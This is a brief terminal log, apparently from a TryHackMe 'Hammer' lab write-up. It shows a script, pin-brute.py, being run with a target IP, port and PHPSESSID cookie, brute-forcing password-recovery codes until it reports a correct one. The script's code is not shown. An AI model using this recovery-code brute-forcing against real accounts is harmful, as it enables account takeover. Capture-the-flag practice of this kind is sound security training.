 kali → 192.168.29.38
~/Tryhackme/Hammer/Hammer--THM on main
→ python3 pin-brute.py
Enter the target IP address: 10.10.34.242
Enter the target port (1337): 1337
Enter your PHPSESSID cookie: pr7e4me8953prnb7hiqlqbqqb8
Starting the brute-force attack...
Success! The correct recovery code is: 2678
Brute-forcing recovery codes... 27% 0:00:30
Success! The correct recovery code is: 7942
Correct recovery code found, terminating brute-force process.
took 1m52s